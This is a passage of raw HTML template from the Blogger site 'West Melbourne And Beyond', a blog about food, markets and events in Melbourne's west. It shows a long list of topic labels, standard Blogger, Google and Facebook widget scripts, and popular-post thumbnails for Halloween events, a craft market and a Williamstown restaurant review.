<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Howie%27s%20Melbourne%20Food%20Blog'>Howie&#39;s Melbourne Food Blog</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Howies%20Melbourne%20Food%20Blog'>Howies Melbourne Food Blog</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hume'>Hume</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/I%20Love%20Dumplings'>I Love Dumplings</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/icecream'>icecream</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ingliston'>Ingliston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Italian'>Italian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Japan'>Japan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Japanese'>Japanese</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Jed'>Jed</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kensington'>Kensington</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kingsville'>Kingsville</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kite'>Kite</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kiwi%20Fest'>Kiwi Fest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kiwi%20Festival'>Kiwi Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Korea'>Korea</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Koupes%20Festival'>Koupes Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kryal'>Kryal</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kyneton'>Kyneton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lake%20Side%20Alive%20Festival%20Review'>Lake Side Alive Festival Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Landing'>Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/lavender'>lavender</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Laverton'>Laverton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lechon'>Lechon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/leisure'>leisure</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Little'>Little</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Live%20Music'>Live Music</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lookout'>Lookout</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lor'>Lor</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lorne'>Lorne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lunar'>Lunar</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lunar%20New%20Year'>Lunar New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Macedonia'>Macedonia</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Macedonian'>Macedonian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Makers%20and%20Shakers'>Makers and Shakers</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Malmsbury'>Malmsbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Malmsbury%20Village%20Fayre'>Malmsbury Village Fayre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Mama'>Mama</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/man%20ray'>man ray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Manor%20Lake'>Manor Lake</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Manor%20Lakes'>Manor Lakes</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Maori'>Maori</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Maribyrnong'>Maribyrnong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Market'>Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets'>Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets%20and%20Events'>Markets and Events</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets%20Festivals%20and%20Events'>Markets Festivals and Events</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melbourne'>Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melbourne%20Markets'>Melbourne Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melton'>Melton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/mini-golf'>mini-golf</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Minions'>Minions</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Moonee%20Ponds'>Moonee Ponds</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/movie'>movie</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Movies'>Movies</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Mt%20Rothwell'>Mt Rothwell</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Multicultural'>Multicultural</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/multimedia'>multimedia</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Myrniong'>Myrniong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Neighbourhood%20Festival'>Neighbourhood Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Nesian'>Nesian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Market'>New Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Taipei'>New Taipei</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20To%20You'>New To You</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Year'>New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Newport'>Newport</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Newport%20Bush%20Orchestra'>Newport Bush Orchestra</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/NGV'>NGV</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/NIASHA'>NIASHA</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Niku%20Niku'>Niku Niku</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Noisette'>Noisette</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/North%20Melbourne'>North Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Old%20Man%20Pho'>Old Man Pho</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Olives'>Olives</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Out'>Out</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pabu'>Pabu</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/paintings'>paintings</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pakistan'>Pakistan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Park'>Park</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pelican%27s'>Pelican&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pelican%27s%20Landing'>Pelican&#39;s Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Philippines'>Philippines</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Photography'>Photography</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Plough'>Plough</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Point'>Point</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Point%20Cook'>Point Cook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Polo%20Cafe'>Polo Cafe</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Powerboat%20Racing'>Powerboat Racing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Prize'>Prize</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pub'>Pub</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pyrenees'>Pyrenees</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Queen%20Street'>Queen Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Queensberry'>Queensberry</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/railway'>railway</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Restaurant'>Restaurant</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Review'>Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Rowing'>Rowing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sake'>Sake</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sanctuary%20Lakes'>Sanctuary Lakes</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Saturday%20Markets'>Saturday Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Scotland'>Scotland</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/sculpture'>sculpture</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seabrook'>Seabrook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seafood'>Seafood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seaworks'>Seaworks</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon'>Seddon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon%20Makers%20Market'>Seddon Makers Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon%20Village'>Seddon Village</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sleepless%202024'>Sleepless 2024</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Slow'>Slow</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Slow%20Food'>Slow Food</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Smith%20Street'>Smith Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/So%20Frenchy%20So%20Chic'>So Frenchy So Chic</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/sourdough'>sourdough</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Southbank'>Southbank</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Speedboats'>Speedboats</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spotswood'>Spotswood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spring%20Festival'>Spring Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spring%20Mela'>Spring Mela</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/St%20Albans'>St Albans</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/St%20Anne%27s'>St Anne&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/State'>State</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Stations%20of%20the%20Cross'>Stations of the Cross</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunbury'>Sunbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunday%20Markets'>Sunday Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunhine%20West'>Sunhine West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunshine'>Sunshine</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunshine%20West'>Sunshine West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Superboats'>Superboats</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Suzi'>Suzi</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Swanston%20Street'>Swanston Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Taiwan'>Taiwan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tarneit'>Tarneit</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/The%20Bowery'>The Bowery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Theatre'>Theatre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tick'>Tick</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tok'>Tok</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Torquay'>Torquay</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Truganina'>Truganina</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Twilight'>Twilight</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Victoria'>Victoria</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Village'>Village</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Vinyl'>Vinyl</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Weekend%20Markets'>Weekend Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee'>Werribee</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee%20Gorge%20State%20Park'>Werribee Gorge State Park</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee%20Park%20Mansion'>Werribee Park Mansion</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West'>West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Footscray'>West Footscray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Melbourne'>West Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Melbourne%20And%20Beyond'>West Melbourne And Beyond</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/What%27s%20On'>What&#39;s On</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/White%20Night'>White Night</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williams%20Landing'>Williams Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williamstown'>Williamstown</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williamstown%20Little%20Theatre'>Williamstown Little Theatre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winchelsea'>Winchelsea</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wine%20Trail'>Wine Trail</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winery'>Winery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wyndham'>Wyndham</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wyndham%20Harbour'>Wyndham Harbour</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Yarraville'>Yarraville</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Yewers'>Yewers</a>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2158400771938063978?po\x3d5429708786808333695\x26origin\x3dhttps://www.westmelbourneandbeyond.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/HowiesFoodBlog//" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-faces="true" data-share="true" data-action="like">

<blockquote cite="https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/">West Melbourne And Beyond</a></blockquote>

<br />
<blockquote cite="https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/">Things to do and see in West Melbourne and Beyond.  From the urban to the provincial.  From arts and culture to the great outdoors.</a></blockquote>
</div>



<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FWest-Melbourne-And-Beyond-100192118114910%2F&width=450&layout=standard&action=like&size=large&show_faces=true&share=true&height=80&appId=1358645170967147" width="450" height="80" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media">
 
</iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2024/10/halloween-events-in-west.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRH9Jsgy4lWx8EnWAW2cXWN_PxRs0TfW5Uv6thXNryBd2F0id90mdXIARu9AogLzO8HuFOEeG73hjSTFdd37Z2cfx2vLMnmx0z-E4Mx8oJW1_jFCTctQCSzRsCf2a4hayDg_I-0WwSWFYAFdSob9Jnw98verKaWYgILD1DcuXOVLbfaNnf32q9wCBJfo4/s1600/halloween-02a.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRH9Jsgy4lWx8EnWAW2cXWN_PxRs0TfW5Uv6thXNryBd2F0id90mdXIARu9AogLzO8HuFOEeG73hjSTFdd37Z2cfx2vLMnmx0z-E4Mx8oJW1_jFCTctQCSzRsCf2a4hayDg_I-0WwSWFYAFdSob9Jnw98verKaWYgILD1DcuXOVLbfaNnf32q9wCBJfo4/w330/halloween-02a.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRH9Jsgy4lWx8EnWAW2cXWN_PxRs0TfW5Uv6thXNryBd2F0id90mdXIARu9AogLzO8HuFOEeG73hjSTFdd37Z2cfx2vLMnmx0z-E4Mx8oJW1_jFCTctQCSzRsCf2a4hayDg_I-0WwSWFYAFdSob9Jnw98verKaWYgILD1DcuXOVLbfaNnf32q9wCBJfo4/w660/halloween-02a.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRH9Jsgy4lWx8EnWAW2cXWN_PxRs0TfW5Uv6thXNryBd2F0id90mdXIARu9AogLzO8HuFOEeG73hjSTFdd37Z2cfx2vLMnmx0z-E4Mx8oJW1_jFCTctQCSzRsCf2a4hayDg_I-0WwSWFYAFdSob9Jnw98verKaWYgILD1DcuXOVLbfaNnf32q9wCBJfo4/w1320/halloween-02a.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2024/10/halloween-events-in-west.html'>Halloween Events in the West</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXzBVA3aeZiTn4ixe1CE3jd92jgOBq8LzhhUqx77Q7unnm2soGGj4JJqcsi-0saWO1vEQumarEqkw3CdWrlc1Bx0r_KNOoqN8RbmuH-trvsozD8yj3RCoEn0j8ZDECudKwgq0zX8ttyTjvFzf0VIs7YzZRwdGQV_o6caBUk220YUNtbk9iq6HBtETBBg0/s1600/Wyndham-Harbour-Craft-Market-og3.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXzBVA3aeZiTn4ixe1CE3jd92jgOBq8LzhhUqx77Q7unnm2soGGj4JJqcsi-0saWO1vEQumarEqkw3CdWrlc1Bx0r_KNOoqN8RbmuH-trvsozD8yj3RCoEn0j8ZDECudKwgq0zX8ttyTjvFzf0VIs7YzZRwdGQV_o6caBUk220YUNtbk9iq6HBtETBBg0/w330/Wyndham-Harbour-Craft-Market-og3.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXzBVA3aeZiTn4ixe1CE3jd92jgOBq8LzhhUqx77Q7unnm2soGGj4JJqcsi-0saWO1vEQumarEqkw3CdWrlc1Bx0r_KNOoqN8RbmuH-trvsozD8yj3RCoEn0j8ZDECudKwgq0zX8ttyTjvFzf0VIs7YzZRwdGQV_o6caBUk220YUNtbk9iq6HBtETBBg0/w660/Wyndham-Harbour-Craft-Market-og3.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXzBVA3aeZiTn4ixe1CE3jd92jgOBq8LzhhUqx77Q7unnm2soGGj4JJqcsi-0saWO1vEQumarEqkw3CdWrlc1Bx0r_KNOoqN8RbmuH-trvsozD8yj3RCoEn0j8ZDECudKwgq0zX8ttyTjvFzf0VIs7YzZRwdGQV_o6caBUk220YUNtbk9iq6HBtETBBg0/w1320/Wyndham-Harbour-Craft-Market-og3.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.westmelbourneandbeyond.com/2023/10/Wyndham-harbour-craft-market-werribee.html'>Wyndham Harbour Craft Market</a></h3>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.westmelbourneandbeyond.com/2023/08/tick-tok-restaurant-review-williamstown.html'>
<img alt='Image' sizes='(max-width: 660px) 100vw, 660px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkZnnZImn_d9B3EaMPlVUHu7fVUlUorRQxrj0dGOHzONIw12fC4EH_fS9DdYKRnZqrGyLiRXpb3mT8KQY1JlobP-6fT_HpLxF2fwWKApM_SCorzsz1chqqPvESwKEM7Bku6R7IUIX7CBx7717NN4rgSUgwBRf-vF5Ay1anadoBgOJ2cyt2HfbGtK8LW4g/s1600/Tik%20Tok,%20Williamstown,%20Melbourne%20CBD%20-%2001b%20-%202023-04-10-%23%23%23_cr.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkZnnZImn_d9B3EaMPlVUHu7fVUlUorRQxrj0dGOHzONIw12fC4EH_fS9DdYKRnZqrGyLiRXpb3mT8KQY1JlobP-6fT_HpLxF2fwWKApM_SCorzsz1chqqPvESwKEM7Bku6R7IUIX7CBx7717NN4rgSUgwBRf-vF5Ay1anadoBgOJ2cyt2HfbGtK8LW4g/w330/Tik%20Tok,%20Williamstown,%20Melbourne%20CBD%20-%2001b%20-%202023-04-10-%23%23%23_cr.jpg 330w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkZnnZImn_d9B3EaMPlVUHu7fVUlUorRQxrj0dGOHzONIw12fC4EH_fS9DdYKRnZqrGyLiRXpb3mT8KQY1JlobP-6fT_HpLxF2fwWKApM_SCorzsz1chqqPvESwKEM7Bku6R7IUIX7CBx7717NN4rgSUgwBRf-vF5Ay1anadoBgOJ2cyt2HfbGtK8LW4g/w660/Tik%20Tok,%20Williamstown,%20Melbourne%20CBD%20-%2001b%20-%202023-04-10-%23%23%23_cr.jpg 660w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkZnnZImn_d9B3EaMPlVUHu7fVUlUorRQxrj0dGOHzONIw12fC4EH_fS9DdYKRnZqrGyLiRXpb3mT8KQY1JlobP-6fT_HpLxF2fwWKApM_SCorzsz1chqqPvESwKEM7Bku6R7IUIX7CBx7717NN4rgSUgwBRf-vF5Ay1anadoBgOJ2cyt2HfbGtK8LW4g/w1320/Tik%20Tok,%20Williamstown,%20Melbourne%20CBD%20-%2001b%20-%202023-04-10-%23%23%23_cr.jpg 1320w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
</div>
</div>
